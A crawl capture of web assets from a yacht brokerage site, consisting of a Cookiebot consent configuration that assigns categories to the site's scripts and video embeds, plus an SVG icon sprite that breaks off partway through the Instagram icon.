request_url: https://consentcdn.cookiebot.com/consentconfig/ca6497b3-5332-4116-b925-9dcc6169c355/burgessyachts.com/configuration.js
body_size: 634
content:
CookieConsent.configuration.tags.push({id:181721925,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"13668908677275",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:181721926,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"6857133786980",url:"",resolvedUrl:"",cat:[1,3,4,5]});CookieConsent.configuration.tags.push({id:181721929,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"5544465973002",url:"https://www.burgessyachts.com/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0",resolvedUrl:"https://www.burgessyachts.com/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0",cat:[3]});CookieConsent.configuration.tags.push({id:181721930,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4359475988922",url:"https://www.burgessyachts.com/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=2",resolvedUrl:"https://www.burgessyachts.com/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=2",cat:[4]});CookieConsent.configuration.tags.push({id:181721934,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"15546362147988",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1,3,4]});CookieConsent.configuration.tags.push({id:181721935,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2020136226406",url:"",resolvedUrl:"",cat:[3]});CookieConsent.configuration.tags.push({id:181721948,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"2680804266568",url:"https://player.vimeo.com/video/395991587?h=b7fb6b2606&title=0&byline=0&portrait=0",resolvedUrl:"https://player.vimeo.com/video/395991587?h=b7fb6b2606&title=0&byline=0&portrait=0",cat:[3]});CookieConsent.configuration.tags.push({id:181721950,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"13571994583973",url:"https://r1.dotdigital-pages.com/resources/sharing/embed.js?sharing=lp-embed&domain=r1.dotdigital-pages.com&id=44IU-WD3%2Fpbibs-2025%22&description=",resolvedUrl:"https://r1.dotdigital-pages.com/resources/sharing/embed.js?sharing=lp-embed&domain=r1.dotdigital-pages.com&id=44IU-WD3%2Fpbibs-2025%22&description=",cat:[5]});CookieConsent.configuration.tags.push({id:181721953,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"16266674956245",url:"https://view.ceros.com/burgess/impact-report-2024?heightOverride=6189",resolvedUrl:"https://view.ceros.com/burgess/impact-report-2024?heightOverride=6189",cat:[1,5]});CookieConsent.configuration.tags.push({id:181721955,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"13294198721145",url:"https://www.youtube.com/embed/cCNM706Iv8M??si=3nNkCZTSE_cByTdy&wmode=opaque&rel=0",resolvedUrl:"https://www.youtube.com/embed/cCNM706Iv8M??si=3nNkCZTSE_cByTdy&wmode=opaque&rel=0",cat:[4]});CookieConsent.configuration.tags.push({id:181722034,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"14638835667398",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:181722035,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"6259736911591",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[4]});CookieConsent.configuration.tags.push({id:181722037,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"12670298286598",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:181722043,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2270775686841",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:181722045,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"206882603090",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:181722046,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11587436330525",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[4]});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.burgessyachts.com/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0
body_size: 20305
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 24 24" id="svg-add" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M20.985 13v-2H13V3.015h-2V11H3.015v2H11v7.985h2V13z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-advertising" xmlns="http://www.w3.org/2000/svg"><path d="M16.691 5.093a.83.83 0 0 0-.83.831v.554L2.108 8.73a2.18 2.18 0 0 0-1.833 2.158v2.018a2.18 2.18 0 0 0 1.833 2.158l2.87.47v.887a2.49 2.49 0 0 0 2.488 2.487h3.17a2.49 2.49 0 0 0 2.446-2.047l2.779.455v.554a.831.831 0 0 0 1.661 0V5.924a.83.83 0 0 0-.83-.83M1.935 12.906v-2.018c0-.259.185-.477.44-.518l.648-.106v3.265l-.646-.106a.52.52 0 0 1-.44-.518zm8.7 4.34h-3.17a.827.827 0 0 1-.827-.826v-.614l4.803.787a.83.83 0 0 1-.808.652zm-5.95-3.444v-3.81L15.858 8.16v7.47zm18.21-2.736h-2.728a.831.831 0 0 0 0 1.662h2.728a.83.83 0 0 0 0-1.662m-3.267-1.641a.84.84 0 0 0 .404-.105l2.382-1.33a.83.83 0 0 0-.81-1.45l-2.381 1.33a.83.83 0 0 0 .405 1.555m2.785 6.381-2.382-1.33a.83.83 0 1 0-.81 1.45l2.383 1.33a.829.829 0 1 0 .81-1.45"/></symbol><symbol viewBox="0 0 34 34" id="svg-airplane" xmlns="http://www.w3.org/2000/svg"><path d="M17 .559a3.21 3.21 0 0 0-3.208 3.185v7.312a.72.72 0 0 1-.347.618L2.15 18.553a2.95 2.95 0 0 0-1.414 2.516v1.597c0 .313.149.61.401.796l.114.072a1 1 0 0 0 .768.077l11.767-3.66.402 7.061-3.733 3.644a.86.86 0 0 0-.26.62v1.299a.868.868 0 0 0 1.185.807l5.352-2.11a.72.72 0 0 1 .53-.001l5.355 2.112a.87.87 0 0 0 1.185-.808v-1.299l-.008-.116a.87.87 0 0 0-.252-.503l-3.736-3.646.403-7.06 11.767 3.66a.99.99 0 0 0 1.285-.945v-1.597a2.95 2.95 0 0 0-1.416-2.518l-11.292-6.879a.72.72 0 0 1-.347-.616V3.747A3.21 3.21 0 0 0 17 .56m0 1c1.213 0 2.198.978 2.207 2.192v7.305c0 .602.313 1.16.828 1.471l11.291 6.878.14.094c.498.366.796.947.796 1.57l-.001 1.582-11.914-3.704a.865.865 0 0 0-1.125.777l-.416 7.294.003.124c.019.206.11.398.258.544l3.735 3.645v1.048l-5.172-2.038-.154-.053a1.7 1.7 0 0 0-1.11.053l-5.171 2.039v-1.049l3.735-3.644a.87.87 0 0 0 .262-.668l-.416-7.295a.87.87 0 0 0-.369-.66l-.1-.06a.87.87 0 0 0-.657-.057L1.737 22.65v-1.582c0-.679.354-1.309.934-1.662l11.295-6.88c.513-.313.826-.87.826-1.471V3.747a2.207 2.207 0 0 1 2.207-2.188"/></symbol><symbol viewBox="0 0 32 33" id="svg-anchor" xmlns="http://www.w3.org/2000/svg"><path d="M25.964 19.418a.703.703 0 0 1-1.018 0 .7.7 0 0 1-.072-.936l.072-.083 3.417-3.417 3.418 3.419c.291.254.291.727 0 1.017a.72.72 0 0 1-.4.21l-.108.009a.7.7 0 0 1-.418-.14l-.09-.078-1.747-1.746c-.645 7.956-6.092 14.181-12.725 14.36l-.293.004c-6.666 0-12.201-6.11-12.986-14.015l-.031-.35-1.746 1.746a.703.703 0 0 1-1.018 0 .7.7 0 0 1-.073-.936L.22 18.4l3.417-3.417L7.055 18.4a.703.703 0 0 1 0 1.019.72.72 0 0 1-.4.21l-.109.009a.8.8 0 0 1-.436-.14l-.11-.08-1.563-1.563c.68 6.757 5.087 12.11 10.558 12.701l.279.026V7.236c-1.674-.364-2.91-1.818-2.91-3.564A3.65 3.65 0 0 1 15.809.041L16 .036c2 0 3.636 1.636 3.636 3.636a3.63 3.63 0 0 1-2.725 3.523l-.184.041v23.347c5.506-.43 9.993-5.676 10.765-12.387l.036-.342zM16 1.492c-1.2 0-2.182.981-2.182 2.181S14.8 5.855 16 5.855s2.182-.981 2.182-2.182c0-1.2-.982-2.181-2.182-2.181"/></symbol><symbol viewBox="0 0 12 12" id="svg-arrow-down" xmlns="http://www.w3.org/2000/svg"><path d="m0 6 1.058 1.058L5.25 2.873V12h1.5V2.873l4.193 4.185L12 6 6 0z"/></symbol><symbol viewBox="0 0 24 24" id="svg-arrow-right" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M13.598 12.012 8.293 6.707l1.414-1.414 6.722 6.722-6.723 6.694-1.411-1.417z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 12 12" id="svg-arrow-up" xmlns="http://www.w3.org/2000/svg"><path d="m0 6 1.058 1.058L5.25 2.872V12h1.5V2.873l4.193 4.184L12 6 6 0 0 6z"/></symbol><symbol viewBox="0 0 24 24" id="svg-berths" xmlns="http://www.w3.org/2000/svg"><path d="m21.395 13.103-1.163-2.437a.73.73 0 0 0-.662-.417.73.73 0 0 0-.662.417l-1.163 2.437a.732.732 0 0 0 .662 1.048h.313a6.516 6.516 0 0 1-5.656 5.965V10.091h1.203a.831.831 0 0 0 0-1.662h-1.203V6.983a2.08 2.08 0 0 0 1.248-1.904A2.08 2.08 0 0 0 12.234 3a2.08 2.08 0 0 0-2.08 2.079c0 .85.515 1.583 1.249 1.904V8.43H10.2a.831.831 0 0 0 0 1.662h1.203v10.026a6.515 6.515 0 0 1-5.656-5.966h.313a.73.73 0 0 0 .662-1.048l-1.163-2.437a.73.73 0 0 0-.662-.417.73.73 0 0 0-.662.417l-1.163 2.437a.732.732 0 0 0 .662 1.048h.348c.253 4.279 3.812 7.681 8.151 7.681s7.9-3.404 8.152-7.68h.348a.73.73 0 0 0 .662-1.05M12.234 4.66a.418.418 0 1 1-.002.837.418.418 0 0 1 .002-.837"/></symbol><symbol viewBox="0 0 20 20" id="svg-boat" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.504 16.35a45.07 45.07 0 0 0-4.21-6.205l-.005.005L.17 10a.746.746 0 0 1 .37-1.19l2.635-.785L5.03 3.68a.754.754 0 0 1 .69-.455h3.15V.75a.749.749 0 1 1 1.5 0v2.47h3.27c.3 0 .57.18.69.455l1.87 4.38 2.505.75a.755.755 0 0 1 .37 1.19 49.962 49.962 0 0 0-4.33 6.365.755.755 0 0 1-1.025.275.755.755 0 0 1-.275-1.025 51.589 51.589 0 0 1 3.775-5.68l-6.39-1.91a4.14 4.14 0 0 0-2.365 0L4.05 9.33a.715.715 0 0 1-.235.07l-1.78.53a46.749 46.749 0 0 1 3.78 5.685.748.748 0 0 1-.655 1.115.747.747 0 0 1-.655-.38zM13.15 4.72H6.214L5.04 7.47l2.995-.89a5.621 5.621 0 0 1 3.225 0l3.075.92-1.185-2.78zm5.185 12.415a.75.75 0 0 1 .915.535l.005.01a.75.75 0 0 1-.535.915l-1.265.335a1.11 1.11 0 0 0-.455.24l-.095.085a2.647 2.647 0 0 1-3.615-.145l-.105-.105a1.16 1.16 0 0 0-1.62 0c-.5.51-1.17.79-1.88.79s-1.38-.28-1.88-.79a1.16 1.16 0 0 0-1.62 0l-.08.085a2.628 2.628 0 0 1-3.645.11l-.05-.045a1.153 1.153 0 0 0-.495-.26L.674 18.6a.753.753 0 0 1-.555-.905c.095-.4.5-.655.905-.555l1.24.295c.43.1.83.31 1.155.605l.05.045a1.136 1.136 0 0 0 1.57-.05l.08-.085c.5-.51 1.17-.79 1.88-.79s1.38.28 1.88.79c.43.44 1.19.44 1.62 0 .5-.51 1.17-.79 1.88-.79s1.38.28 1.88.79l.105.105c.42.425 1.1.455 1.555.06l.095-.085c.305-.265.67-.455 1.055-.56l1.265-.335z"/></symbol><symbol viewBox="0 0 24 24" id="svg-calendar" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M20.422 3.345a1 1 0 0 1 1 1V21.27a1 1 0 0 1-1 1H3.578a1 1 0 0 1-1-1V4.345a1 1 0 0 1 1-1H7.39v-.517a.828.828 0 0 1 1.657 0v.517h5.906v-.517a.828.828 0 1 1 1.657 0v.517zM7.39 4.971H4.204V7.87h15.591V4.971h-3.186v.186a.828.828 0 1 1-1.657 0V4.97H9.047v.186a.828.828 0 1 1-1.657 0zM4.204 20.642h15.591V9.527H4.204zM7 11h2v3H7zm4 0h2v3h-2zm6 0h-2v3h2zM7 16h2v3H7zm6 0h-2v3h2zm2 0h2v3h-2z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-charter" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M9.412.5a.91.91 0 0 0-.912.912v1.97H7.47a2.97 2.97 0 0 0-2.97 2.97v12.354c0 .86.506 1.601 1.235 1.944v.115a2.147 2.147 0 0 0 4.293.088h3.944a2.147 2.147 0 0 0 4.293-.088v-.115a2.15 2.15 0 0 0 1.235-1.944V6.353a2.97 2.97 0 0 0-2.97-2.97h-1.09V1.411A.91.91 0 0 0 14.53.5zm.911 2.882V2.324h3.295v1.058zm-4 2.97c0-.633.514-1.146 1.148-1.146h9.058c.634 0 1.148.513 1.148 1.147v12.353a.324.324 0 0 1-.324.323H6.647a.323.323 0 0 1-.323-.323zm2.383.324a.91.91 0 0 0-.912.912v9.06a.912.912 0 0 0 1.824 0v-9.06a.91.91 0 0 0-.912-.912m3.294 0a.91.91 0 0 0-.912.912v9.06a.912.912 0 0 0 1.824 0v-9.06A.91.91 0 0 0 12 6.676m3.294 0a.91.91 0 0 0-.912.912v9.06a.912.912 0 0 0 1.824 0v-9.06a.91.91 0 0 0-.912-.912M7.882 21.088a.324.324 0 0 1-.311-.235h.623a.324.324 0 0 1-.312.235m8.236 0a.324.324 0 0 1-.312-.235h.623a.324.324 0 0 1-.311.235" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-close" xmlns="http://www.w3.org/2000/svg"><path d="m11.293 12-5.647 5.647.708.707L12 12.707l5.647 5.647.707-.707L12.707 12l5.647-5.646-.707-.708L12 11.293 6.354 5.646l-.708.708z"/><path d="m11.293 12 .354.354L12 12l-.354-.354zm-5.647 5.647-.353-.354-.354.354.354.353zm.708.707L6 18.707l.354.354.353-.354zM12 12.707l.354-.353L12 12l-.354.354zm5.647 5.647-.354.353.354.354.353-.354zm.707-.707.353.353.354-.354-.354-.353zM12.707 12l-.353-.354L12 12l.354.354zm5.647-5.646.353.353.354-.353L18.707 6zm-.707-.708L18 5.293l-.354-.354-.353.354zM12 11.293l-.354.354L12 12l.354-.354zM6.354 5.646l.353-.353-.353-.354L6 5.293zm-.708.708L5.293 6l-.354.354.354.353zm5.293 5.292-5.646 5.647L6 18l5.647-5.646zM5.293 18l.707.707.707-.707L6 17.293zm1.414.707 5.647-5.646-.707-.707L6 18zm4.94-5.646 5.646 5.646L18 18l-5.646-5.646zM18 18.707l.707-.707-.707-.707-.707.707zm.707-1.414-5.646-5.646-.707.707L18 18zm-5.646-4.94 5.646-5.646L18 6l-5.646 5.647zM18.707 6 18 5.293 17.293 6l.707.707zm-1.414-.707-5.646 5.646.707.707L18 6zm-4.94 5.646L6.708 5.293 6 6l5.647 5.647zM6 5.293 5.293 6 6 6.707 6.707 6zm-.707 1.414 5.646 5.647.707-.707L6 6z"/></symbol><symbol viewBox="0 0 24 24" id="svg-compare" xmlns="http://www.w3.org/2000/svg"><path d="M16 4.75c-1.48 0-2.85.445-4 1.21a7.23 7.23 0 0 0-4-1.21C4 4.75.75 8 .75 12S4 19.25 8 19.25c1.48 0 2.85-.445 4-1.21 1.15.76 2.52 1.21 4 1.21 4 0 7.25-3.25 7.25-7.25S20 4.75 16 4.75M13.75 12A5.74 5.74 0 0 1 12 16.12 5.74 5.74 0 0 1 10.25 12c0-1.615.675-3.075 1.75-4.12A5.74 5.74 0 0 1 13.75 12m-11.5 0c0-3.17 2.58-5.75 5.75-5.75 1.01 0 1.96.265 2.785.725A7.2 7.2 0 0 0 8.75 12c0 1.95.78 3.72 2.035 5.025A5.7 5.7 0 0 1 8 17.75c-3.17 0-5.75-2.58-5.75-5.75M16 17.75c-1.01 0-1.96-.265-2.785-.725A7.2 7.2 0 0 0 15.25 12c0-1.95-.78-3.72-2.035-5.025A5.7 5.7 0 0 1 16 6.25c3.17 0 5.75 2.58 5.75 5.75s-2.58 5.75-5.75 5.75"/></symbol><symbol viewBox="0 0 24 24" id="svg-concierge" xmlns="http://www.w3.org/2000/svg"><path d="M12.83 8.395v-.447h.692V6.287h-3.047v1.661h.693v.447a7.755 7.755 0 0 0-6.865 6.865h-.95v1.661h17.29V15.26h-.95a7.755 7.755 0 0 0-6.865-6.865zM5.975 15.26c.407-2.96 2.952-5.25 6.023-5.25a6.09 6.09 0 0 1 6.022 5.25zm-1.932-4.535a9.6 9.6 0 0 1 2.593-2.593.831.831 0 0 0-.93-1.377 11.4 11.4 0 0 0-3.04 3.04.831.831 0 0 0 1.375.93zM19.96 8.13c-.51-.509-1.07-.971-1.666-1.374a.831.831 0 0 0-.93 1.377 9.7 9.7 0 0 1 2.593 2.593.83.83 0 0 0 1.152.223.83.83 0 0 0 .223-1.153 11.4 11.4 0 0 0-1.374-1.666zM2.986 7.878q.19-.211.392-.41a11 11 0 0 1 .84-.764 11.5 11.5 0 0 1 1.39-.987.832.832 0 0 0-.862-1.421q-.276.168-.548.35a15 15 0 0 0-1.038.777 15 15 0 0 0-.957.87q-.228.23-.446.468A13.6 13.6 0 0 0 .206 8.836.833.833 0 0 0 .914 10.1a.83.83 0 0 0 .711-.4 13 13 0 0 1 .637-.944q.168-.226.35-.447c.12-.144.245-.29.371-.429zm20.807.955a12 12 0 0 0-.351-.546q-.18-.268-.377-.529a13 13 0 0 0-.824-.998 15 15 0 0 0-.914-.914 13.5 13.5 0 0 0-2.074-1.552.832.832 0 0 0-.862 1.421q.241.148.48.307a11 11 0 0 1 .91.68 11 11 0 0 1 .84.764 11 11 0 0 1 .763.84 11.6 11.6 0 0 1 .988 1.39.83.83 0 1 0 1.42-.863m-3.147 9.33H3.355v1.66h17.29z"/></symbol><symbol viewBox="0 0 24 24" id="svg-contact" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M6.5 3.5a3 3 0 0 0-3 3v16.801L8.644 18.5H18.5a3 3 0 0 0 3-3v-9a3 3 0 0 0-3-3zm-1 3a1 1 0 0 1 1-1h12a1 1 0 0 1 1 1v9a1 1 0 0 1-1 1H7.856L5.5 18.699z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-deckplan" xmlns="http://www.w3.org/2000/svg"><path d="M20.205 11.87c.415 0 .75-.335.75-.75V3.805a.749.749 0 0 0-.75-.75H3.795a.749.749 0 0 0-.75.75v16.4c0 .415.335.75.75.75h16.41c.415 0 .75-.335.75-.75v-6.16a.749.749 0 1 0-1.5 0v.42h-4.54a.749.749 0 0 0-.75.75v2.665a.749.749 0 1 0 1.5 0v-1.915h3.79v3.49h-8.04v-4.22a.749.749 0 0 0-.75-.75h-4.01a.749.749 0 1 0 0 1.5H9.92v3.47H4.545v-8.54H7.11a.749.749 0 1 0 0-1.5H4.545v-4.86h1.74v3.11a.749.749 0 1 0 1.5 0v-3.11h6.24v3.11a.749.749 0 1 0 1.5 0v-3.11h3.93v4.86H11.11a.749.749 0 1 0 0 1.5h8.345v.205c0 .415.335.75.75.75z"/></symbol><symbol viewBox="0 0 24 24" id="svg-delete" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M20.585 4.06H16.54V2.45a.75.75 0 0 0-.75-.75H8.165a.75.75 0 0 0-.75.75v1.61H3.35a.749.749 0 1 0 0 1.5h1.52v15.925c0 .415.335.75.75.75h12.74c.415 0 .75-.335.75-.75V5.56h1.475a.749.749 0 1 0 0-1.5M8.92 3.2h6.125v.86H8.92zm8.685 17.535H6.365V5.56h11.24zM9.875 6.89a.75.75 0 0 0-.75.75v11.34a.749.749 0 1 0 1.5 0V7.64a.75.75 0 0 0-.75-.75m3.48.75a.749.749 0 1 1 1.5 0v11.34a.749.749 0 1 1-1.5 0z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-document" xmlns="http://www.w3.org/2000/svg"><path d="M16.25 13.25v-1.5h-8.5v1.5zm0 3v-1.5h-8.5v1.5zm0 3v-1.5h-8.5v1.5z"/><path fill-rule="evenodd" d="M13.506 1.75H4.75v20.5h14.5V7.692zm-7.256 19V3.25h5.5v6h6v11.5zm7-13V3.643l3.97 4.107z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-download" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M11.465 17.435h-.005L5.305 11.28a.75.75 0 0 1 1.06-1.06l4.88 4.88V2.91a.749.749 0 1 1 1.5 0v12.175l4.895-4.895a.75.75 0 0 1 1.06 1.06l-6.115 6.115a.746.746 0 0 1-1.12.07m-8.7 2.725H21.18a.749.749 0 1 1 0 1.5H2.765a.749.749 0 1 1 0-1.5" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-email" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M4 8.227V17h16V8.227l-6.671 5.93a2 2 0 0 1-2.657 0zM18.37 7H5.63L12 12.662zM2 6a1 1 0 0 1 1-1h18a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-enquire" xmlns="http://www.w3.org/2000/svg"><path d="M5 19.85 8.053 17H18.5a1.5 1.5 0 0 0 1.5-1.5v-9A1.5 1.5 0 0 0 18.5 5h-12A1.5 1.5 0 0 0 5 6.5zM8.447 18 4 22.15V6.5A2.5 2.5 0 0 1 6.5 4h12A2.5 2.5 0 0 1 21 6.5v9a2.5 2.5 0 0 1-2.5 2.5z"/></symbol><symbol viewBox="0 0 24 24" id="svg-entertainment" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M20.559 1.019h-.003l-.158.03a93.55 93.55 0 0 0-1.871.441c-1.146.282-2.636.658-4.112 1.033a1565 1565 0 0 0-5.353 1.372l-.5.129A.75.75 0 0 0 8 4.75v11.9A4.2 4.2 0 0 0 5.75 16C3.813 16 2 17.333 2 19.25s1.813 3.25 3.75 3.25 3.75-1.333 3.75-3.25v-8.92a1037.12 1037.12 0 0 1 6.721-1.728A304 304 0 0 1 20 7.67v5.98a4.2 4.2 0 0 0-2.25-.65C15.813 13 14 14.333 14 16.25s1.813 3.25 3.75 3.25 3.75-1.333 3.75-3.25V1.75a.75.75 0 0 0-.75-.75c-.082 0-.162.014-.191.019M20 16.25c0-.844-.873-1.75-2.25-1.75-1.376 0-2.25.906-2.25 1.75S16.374 18 17.75 18c1.377 0 2.25-.906 2.25-1.75M8 4.75h.75zm.75 0-.188-.726zm-3 12.75c1.376 0 2.25.906 2.25 1.75S7.126 21 5.75 21s-2.25-.906-2.25-1.75.874-1.75 2.25-1.75M20 6.131V2.677c-.31.073-.687.165-1.115.27-1.14.28-2.626.655-4.1 1.03A1572 1572 0 0 0 9.5 5.33v3.45a1073 1073 0 0 1 6.353-1.632c1.237-.313 2.368-.595 3.217-.8.365-.087.68-.16.93-.217" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-facebook" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#awa)"><path d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073"/></g><defs><clipPath id="awa"><path d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 24 24" id="svg-filter" xmlns="http://www.w3.org/2000/svg"><path d="M3 7h18v1H3zm3 5h12v1H6zm9 5H9v1h6z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-finance" xmlns="http://www.w3.org/2000/svg"><path d="M19.2 19.497V3.36h-5.336v5.358h-2.012V6.414H6.516v3.047H4.503V2.84H2.842v18.316h18.315v-1.661h-1.956m-14.697 0V11.12h2.013v8.375zm3.674 0V8.076h2.014v11.42zm3.675 0V10.38h2.012v9.116zm3.674 0V5.02h2.013v14.475h-2.013"/></symbol><symbol viewBox="0 0 24 24" id="svg-fitness" xmlns="http://www.w3.org/2000/svg"><path d="m22.57 14.076-2.16-.38v-.79c0-.41-.34-.75-.75-.75h-2.73c-.41 0-.75.34-.75.75v1.78H8.01v-1.78c0-.41-.34-.75-.75-.75H4.53c-.41 0-.75.34-.75.75v.79l-2.16.38c-.36.06-.62.37-.62.74v3.97c0 .36.26.68.62.74l2.16.38v.79c0 .41.34.75.75.75h2.73c.41 0 .75-.34.75-.75v-1.78h8.17v1.78c0 .41.34.75.75.75h2.73c.41 0 .75-.34.75-.75v-.79l2.16-.38c.36-.06.62-.37.62-.74v-3.97a.75.75 0 0 0-.62-.74m-20.08 4.08v-2.71l1.28-.23v3.17zm4.02 1.79H5.28v-6.29h1.23zm1.5-2.53v-1.23h8.17v1.23zm10.9 2.53h-1.23v-6.29h1.23zm2.78-1.79-1.28.23v-3.17l1.28.23zm-10.03-6.64c.12.09.27.13.42.13s.3-.05.42-.13c2-1.37 4.36-3.53 4.18-5.99-.06-.79-.48-1.54-1.12-2.01-1.06-.77-2.37-.66-3.49.24-1.12-.9-2.43-1.01-3.49-.24-.65.47-1.07 1.22-1.12 2.01-.17 2.47 2.18 4.62 4.18 5.99zm-2.18-6.79c.22-.16.44-.22.66-.22.64 0 1.2.56 1.39.78.29.32.84.32 1.12 0 .26-.29 1.17-1.19 2.04-.56.29.21.48.55.51.9.12 1.67-1.74 3.35-3.11 4.35-1.38-1-3.23-2.68-3.12-4.35.02-.34.22-.69.51-.9"/></symbol><symbol viewBox="0 0 24 24" id="svg-fullscreen" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#baa)"><path d="M7 14H5v5h5v-2H7zm-2-4h2V7h3V5H5zm12 7h-3v2h5v-5h-2zM14 5v2h3v3h2V5z"/></g><defs><clipPath id="baa"><path d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 24 24" id="svg-income" xmlns="http://www.w3.org/2000/svg"><path d="m5.678 19.497 4.131-4.131 3.01 3.01 4.862-4.865 1.038 1.038 1.78-5.031-5.03 1.78 1.039 1.038-3.69 3.69-3.009-3.01-5.306 5.306V2.842H2.842v18.316h18.317v-1.661z"/></symbol><symbol viewBox="0 0 20 20" id="svg-info" xmlns="http://www.w3.org/2000/svg"><path d="M9 15h2V9H9v6zm1-8c.283 0 .52-.096.713-.287A.967.967 0 0 0 11 6a.967.967 0 0 0-.287-.713A.968.968 0 0 0 10 5a.968.968 0 0 0-.713.287A.968.968 0 0 0 9 6c0 .283.096.52.287.713.192.191.43.287.713.287zm0 13a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 0 10c0-1.383.263-2.683.787-3.9a10.099 10.099 0 0 1 2.138-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 10 0c1.383 0 2.683.263 3.9.787a10.098 10.098 0 0 1 3.175 2.138c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 20 10a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137A9.738 9.738 0 0 1 10 20zm0-2c2.233 0 4.125-.775 5.675-2.325C17.225 14.125 18 12.233 18 10c0-2.233-.775-4.125-2.325-5.675C14.125 2.775 12.233 2 10 2c-2.233 0-4.125.775-5.675 2.325C2.775 5.875 2 7.767 2 10c0 2.233.775 4.125 2.325 5.675C5.875 17.225 7.767 18 10 18z"/></symbol><symbol viewBox="0 0 24 24" id="svg-instagram" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#bda)"><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63a5.9 5.9 0 0 0-2.126 1.384A5.86 5.86 0 0 0 .63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913a5.9 5.9 0 0 0 1.384 2.126A5.9 5.9 0 0 0 4.14 23.37c.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558a5.9 5.9 0 0 0 2.126-1.384 5.9 5.9 0 0 0 1.384-2.126c.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913a5.9 5.9 0 0 0-1.384-2.126A5.85 5.85 0 0 0 19.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0m0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 